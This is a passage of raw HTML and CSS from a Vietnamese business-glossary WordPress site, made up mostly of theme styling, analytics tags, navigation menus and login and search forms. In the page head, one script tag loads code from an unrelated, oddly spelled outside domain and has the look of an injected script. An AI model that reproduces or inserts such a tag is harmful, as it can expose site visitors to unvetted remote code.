    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="188c1a17f9c9c4fbef572971-text/javascript"></script>
<script type="188c1a17f9c9c4fbef572971-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/coupon-for-a-subscription-11524/",
                    "name": "Coupon For A Subscription"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="188c1a17f9c9c4fbef572971-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-11893 single-format-standard coupon-for-a-subscription-11524 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
